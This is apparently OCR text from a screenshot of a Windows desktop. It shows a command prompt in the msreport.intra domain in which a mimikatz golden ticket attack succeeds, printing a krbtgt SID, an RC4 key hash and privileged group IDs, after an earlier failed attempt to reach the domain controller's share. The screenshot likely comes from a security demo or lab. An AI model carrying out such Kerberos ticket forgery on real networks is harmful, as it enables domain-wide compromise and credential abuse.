 gmathieu
Microsoft
Edge
This PC
Acrobat
Reader DC
Network
Renforcer la
sécurité d'...
Recycle Bin
Control
Panel
WindowsT...
Short survey
to provide ...
desktop.ini
desktop.ini
Administrator: Command Prompt
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\gmathieu>dir \\msreportdc1.msreport.intra\c$
The user name or password is incorrect.
C:\Users\gmathieu>klist
Current LogonId is 0:0x1ccc9e9
Cached Tickets: (0)
C:\Users\gmathieu>whoami
msreportadmin1\gmathieu
C:\Users\gmathieu>klist
61617-1670922636 /krbtgt
SID : S-1-5-21-3815459336-2235161617-1670922636
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 6f416c42b3e19a7b027d05ffd63146d1 - rc4_hmac_nt
Lifetime : 3/23/2019 6:19:43 PM ; 3/20/2029 6:19:43 PM ; 3/20/2029 6:19:43 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'gmathieu @ msreport.intra' successfully submitted for current session
mimikatz #
Type here to search
FRA
6:20 PM
3/23/2019